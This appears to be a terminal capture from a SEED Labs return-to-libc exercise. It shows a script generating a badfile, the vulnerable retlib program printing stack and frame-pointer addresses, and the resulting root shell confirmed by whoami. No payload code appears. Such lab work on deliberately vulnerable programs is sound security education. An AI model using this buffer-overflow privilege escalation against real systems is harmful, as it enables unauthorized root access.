 [03/30/21]seed@VM:~/.../Labsetup$ ./badfile.py
[03/30/21]seed@VM:~/.../Labsetup$ ./retlib
Address of input[] inside main():  0xffffcda0
Input size: 300
Address of buffer[] inside bof():  0xffffcd70
Frame Pointer value inside bof():  0xffffcd88
bash-5.0# whoami
root
bash-5.0# exit
exit